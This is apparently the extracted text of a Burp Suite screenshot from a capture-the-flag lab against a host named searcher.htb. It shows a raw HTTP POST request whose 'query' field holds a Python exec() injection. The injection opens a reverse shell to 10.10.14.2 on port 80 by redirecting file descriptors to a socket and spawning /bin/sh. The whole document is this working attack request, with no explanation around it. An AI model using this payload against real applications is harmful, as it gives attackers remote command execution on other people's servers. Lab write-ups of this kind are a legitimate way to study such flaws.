 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 173
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Referer: http://searcher.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 engine=Google&query=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(('10.10.14.2',80))%3bos.dup2(
s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23